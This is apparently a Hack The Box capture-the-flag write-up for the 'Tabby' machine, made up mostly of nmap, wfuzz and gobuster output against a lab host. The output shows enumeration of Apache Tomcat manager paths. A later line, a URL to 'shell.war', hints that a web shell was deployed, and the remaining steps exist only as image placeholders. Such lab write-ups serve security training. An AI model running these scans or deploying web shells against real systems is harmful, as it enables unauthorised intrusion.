title: "HTB - TABBY"
author: mayomacam
date: "2020-07-03"
subject: "CTF Writeup"
keywords: HACKTHEBOX, tabby, CTF, Security

sudo update-alternatives --config java
┌─[[email protected]]─[~]
└──╼ $sudo nmap -p- --min-rate 10000 -Pn 10.10.10.194
[sudo] password for mayomacam:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-25 16:35 IST
Nmap scan report for 10.10.10.194
Host is up (0.20s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 11.99 seconds
┌─[[email protected]]─[~]
└──╼ $sudo nmap -sC -sV -sT -p22,80,8080 -Pn 10.10.10.194
[sudo] password for mayomacam:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-25 16:55 IST
Nmap scan report for 10.10.10.194
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting

8080/tcp open http Apache Tomcat
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.55 seconds
┌─[[email protected]]─[~]
└──╼ $
┌─[[email protected]]─[~]
└──╼ $wfuzz -c -w /usr/share/wordlists/dirb/big.txt -z list,txt-php-html -u http://10.10.10.194/FUZZ.FUZ2Z --hc 404,403 -t 100
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.194/FUZZ.FUZ2Z
Total requests: 61407
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000003043: 200 35 L 237 W 1574 Ch "Readme - txt"
000028688: 200 373 L 938 W 14175 Ch "index - php"
000037628: 200 0 L 0 W 0 Ch "news - php"
Total time: 199.8666
Processed Requests: 61407
Filtered Requests: 61404
Requests/sec.: 307.2398
┌─[[email protected]]─[~]
└──╼ $wfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404,403 -u "http://10.10.10.194/files/FUZZ" -t 100
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.194/files/FUZZ
Total requests: 220560
===================================================================
ID Response Lines Word Chars Payload
===================================================================


000000063: 301 9 L 28 W 320 Ch "archive"

000003473: 200 150 L 375 W 6507 Ch "statement"
Total time: 616.8924
Processed Requests: 220560
Filtered Requests: 220558
Requests/sec.: 357.5339
┌─[[email protected]]─[~/hackthebox/tobby]
└──╼ $gobuster dir -u http://10.10.10.194:8080/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/ApacheTomcat.fuzz.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.194:8080/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/ApacheTomcat.fuzz.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/06/26 08:12:42 Starting gobuster
===============================================================
//examples/jsp/index.html (Status: 200)
//examples (Status: 302)
//examples/jsp/snp/snoop.jsp (Status: 200)
//examples/servlets/index.html (Status: 200)
//manager (Status: 302)
//manager/html/ (Status: 401)
//manager/jmxproxy (Status: 401)
//manager/html (Status: 401)
//manager/status (Status: 401)
//manager/text (Status: 401)
===============================================================
2020/06/26 08:12:43 Finished
===============================================================








http://10.10.10.194:8080/shell.war



export TERM=ansi




